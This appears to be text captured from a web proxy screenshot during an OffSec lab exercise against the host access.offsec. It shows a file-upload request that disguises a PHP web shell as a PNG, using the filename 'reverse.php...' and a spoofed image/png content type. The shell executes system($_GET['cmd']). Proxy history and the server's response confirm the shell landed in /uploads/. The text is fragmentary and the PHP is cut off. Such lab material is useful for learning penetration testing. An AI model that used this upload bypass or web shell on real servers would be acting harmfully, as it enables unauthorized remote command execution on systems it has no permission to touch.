 78 access.offsec:80 GET /uploads/ 200 1003 68 2025-03-23
77 access.offsec:80 GET /uploads/reverse.php 200 .php 774 205 2025-03-23
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets
e
http://access.offsec Manual Edit
20 Content-Disposition: form-data; name="your-email"
21
22 asdf@asdf.com
23 -----------------------------17061877312711929348831769244
24 Content-Disposition: form-data; name="ticket-type"
25
26 standard-access
27 -----------------------------17061877312711929348831769244
28 Content-Disposition: form-data; name="the_file"; filename="reverse.php..."
29 Content-Type: image/png
30
31 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
{}
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 16:07:20 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
11     alert("You will shortly recieve payment link mail");
12     window.location.href = "index.html";
13 </script>
{}
382 bytes | 137ms